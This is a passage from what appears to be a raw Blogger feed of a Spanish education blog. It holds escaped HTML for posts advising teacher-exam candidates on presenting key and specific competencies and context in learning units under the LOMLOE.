aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp 